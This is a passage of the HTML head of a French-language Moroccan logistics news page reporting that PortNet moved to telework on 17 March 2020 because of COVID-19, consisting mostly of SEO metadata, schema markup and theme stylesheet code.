

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/
body_size: 38119
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>PortNet, adopte le télétravail à partir du mardi 17 mars 2020 -</title>
	<link rel="canonical" href="https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PortNet, adopte le télétravail à partir du mardi 17 mars 2020 -" />
	<meta property="og:description" content="Compte tenu des circonstances sanitaires actuelles et face aux menaces de propagation du Coronavirus ( COVID_19), PORTNET S.A. “ Guichet Unique National du Commerce Extérieur” adoptera le télétravail à partir du 17 mars 2020, a annoncé la société dans un communiqué publié hier. Dorénavant, les dépôts des dossiers ou de règlements ainsi..." />
	<meta property="og:url" content="https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/" />
	<meta property="article:published_time" content="2020-03-17T10:01:55+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:36:48+00:00" />
	<meta property="og:image" content="https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg" />
	<meta property="og:image:width" content="787" />
	<meta property="og:image:height" content="383" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jdioui" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Jdioui" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#article","isPartOf":{"@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"},"author":{"name":"Jdioui","@id":"https://tlr.ma/#/schema/person/e92e9f6021e81885b1667dd8e638a50f"},"headline":"PortNet, adopte le télétravail à partir du mardi 17 mars 2020","datePublished":"2020-03-17T10:01:55+00:00","dateModified":"2025-10-21T15:36:48+00:00","mainEntityOfPage":{"@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"},"wordCount":152,"commentCount":0,"publisher":{"@id":"https://tlr.ma/#organization"},"image":{"@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg","articleSection":["Red Hot"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#respond"]}]},{"@type":"WebPage","@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/","url":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/","name":"PortNet, adopte le télétravail à partir du mardi 17 mars 2020 -","isPartOf":{"@id":"https://tlr.ma/#website"},"primaryImageOfPage":{"@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#primaryimage"},"image":{"@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg","datePublished":"2020-03-17T10:01:55+00:00","dateModified":"2025-10-21T15:36:48+00:00","breadcrumb":{"@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#primaryimage","url":"https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg","contentUrl":"https://tlr.ma/wp-content/uploads/2018/11/Portnet-M.-Benhayoun.jpg","width":787,"height":383},{"@type":"BreadcrumbList","@id":"https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tlr.ma/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://tlr.ma/blog/"},{"@type":"ListItem","position":3,"name":"PortNet, adopte le télétravail à partir du mardi 17 mars 2020"}]},{"@type":"WebSite","@id":"https://tlr.ma/#website","url":"https://tlr.ma/","name":"tlr.ma","description":"Site économique de transport, logistique et mobilité","publisher":{"@id":"https://tlr.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tlr.ma/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tlr.ma/#organization","name":"tlr.ma","url":"https://tlr.ma/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/logo/image/","url":"","contentUrl":"","caption":"tlr.ma"},"image":{"@id":"https://tlr.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tlr.ma/#/schema/person/e92e9f6021e81885b1667dd8e638a50f","name":"Jdioui","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7be8035e6b204b9e97d7fb131b0f1ef39543940d5baf4fc75ab7ca98a28ab51e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7be8035e6b204b9e97d7fb131b0f1ef39543940d5baf4fc75ab7ca98a28ab51e?s=96&d=mm&r=g","caption":"Jdioui"},"url":"https://tlr.ma/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://tlr.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://tlr.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; PortNet, adopte le télétravail à partir  du mardi 17 mars 2020 Flux des commentaires" href="https://tlr.ma/portnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fportnet-adopte-le-teletravail-a-partir-du-mardi-17-mars-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tlr.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tlr.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://tlr.ma/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://tlr.ma/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://tlr.ma/wp-content/themes/pennews/css/portfolio.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://tlr.ma/wp-content/themes/pennews/css/recipe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://tlr.ma/wp-content/themes/pennews/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.site-content, .page-template-full-width.penci-block-pagination .site-content{ margin-bottom:20px; }.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid  .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content {padding-left: 0 !important;padding-right: 0 !important;}@media screen and (min-width: 1240px){
		.two-sidebar .site-main .penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{ padding-left: 20px!important; padding-right:20px!important;  }}@media screen and (min-width: 1240px){
		 .penci-vc_sidebar-left .penci-content-main,
		 .penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main, 
		 .sidebar-left .site-main .penci-wide-content{ padding-left:20px !important;padding-right: 0 !important; }}@media screen and (min-width: 1240px){ 
		 .penci-vc_sidebar-right .penci-content-main,
		 .sidebar-right .site-main .penci-wide-content,
		 .penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main { padding-right:20px !important; padding-left:0 !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+1), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+2), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+2){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+2){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+3){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+2),
		.penci-container__content .penci-col-3:nth-child(4n+3){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+4){ padding-left:10px !important; }}@media screen and (min-width: 1240px) {.penci-recipe-index-wrap .penci-recipe-index .penci-recipe-index-item {padding-left: 10px !important;padding-right: 10px !important;}}@media screen and (min-width: 1240px){ 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ 
		 .penci-container-1080.penci-vc_two-sidebar .penci-content-main, 
		 .penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{  padding-left:20px !important; width: 320px !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{  padding-right:20px !important; width: 320px !important; }}.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.penci-post-related .item-related h4{ font-size:15px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:20px; } }.penci-popup-login-register .penci-login-container{ background-image:url(https://tlr.ma/wp-content/uploads/2017/11/bg-login-compressor.jpg);background-position:center;background-color:#3f51b5; }.penci-popup-login-register h4{ color:#ffffff ; }.penci-popup-login-register .penci-login-container{ color:#f5f5f5 ; }.penci-login-container .penci-login input[type="text"], .penci-login-container .penci-login input[type=password], .penci-login-container .penci-login input[type="submit"], .penci-login-container .penci-login input[type="email"]{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login 